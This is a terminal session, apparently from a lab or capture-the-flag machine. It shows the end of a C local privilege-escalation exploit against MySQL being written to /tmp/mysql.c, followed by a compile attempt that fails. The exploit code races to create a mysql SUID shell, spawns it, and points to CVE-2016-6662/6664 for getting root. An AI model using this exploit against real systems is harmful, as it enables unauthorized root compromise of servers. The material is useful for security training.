 > is_shell_suid = 1;
>     }
>         }
>
>     }
>
>     printf("\n\n[+] \033[94mBingo! Race won (took %lu tries) !\033[0m Check out the \033[94mmysql SUID shell\033[0m: \n\n", cnt);
>     system("ls -l " SUID_SHELL);
>
>     printf("\n[+] Spawning the \033[94mmysql SUID shell\033[0m now... \n    Remember that from there you can gain \033[1;31mroot\033[0m w
ith vuln \033[1;31mCVE-2016-6662\033[0m or \033[1;31mCVE-2016-6664\033[0m :)\n\n");
>     system(SUID_SHELL " -p -i ");
>     //system(SUID_SHELL " -p -c '/bin/bash -i -p'");
>
>     /* close MySQL connection and exit */
>     printf("\n[+] Job done. Exiting\n\n");
>     mysql_close(conn);
>     return 0;
>
> }' > /tmp/mysql.c
nightfall@nightfall:~$
nightfall@nightfall:~$ cd /tmp
nightfall@nightfall:/tmp$
nightfall@nightfall:/tmp$ ls -a
.           mysql.c                                                                            .X11-unix
..          systemd-private-a41bcf2971bf4ab3904d2b01be2f17e8-apache2.service-htOZCV            .XIM-unix
.font-unix  systemd-private-a41bcf2971bf4ab3904d2b01be2f17e8-systemd-timesyncd.service-lFxsBL
.ICE-unix   .Test-unix
nightfall@nightfall:/tmp$
nightfall@nightfall:/tmp$ gcc mysql.c -o mysql-privesc -I/usr/include/mysql -lmysqlclient
mysql.c:38:10: fatal error: mysql.h: No such file or directory
 #include <mysql.h>
          ^~~~~~~~~
compilation terminated.
nightfall@nightfall:/tmp$
nightfall@nightfall:/tmp$